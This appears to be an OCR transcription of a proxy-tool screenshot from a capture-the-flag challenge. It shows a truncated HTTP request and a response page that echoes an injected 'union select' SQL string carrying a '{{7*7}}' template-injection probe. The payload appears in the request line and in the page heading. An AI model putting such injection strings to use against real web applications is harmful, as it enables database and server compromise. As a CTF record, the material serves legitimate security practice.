 \n
Pretty Raw Hex Render CollectInfo
1,'2','{{7*7}}'-- HTTP/1.1
i1.ichunqiu.com:5000
.0; Win64; x64) AppleWebKit/537.36
127 Safari/537.36
o.cloudeci1.ichunqiu.com:5000
0o.cloudeci1.ichunqiu.com:5000/
ZVBw.m-2jsHRpHpkO4YppqKIY4U-atts;
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 16:47:21 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 486
5 Connection: keep-alive
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-
12 <title>
Congratulations!
</title>
13 <link rel="stylesheet" href="/static/css/sty
14 </head>
15 <body>
16 <div class="container">
17 <h1>
Congratulations, 'union select 1,'2','{{
</h1>
18 <p>
You have won the game!
</p>
19 <p>
Your best time: 49 seconds
</p>
20 <a href="/">
Play Again
</a>
21 </div>
22 </body>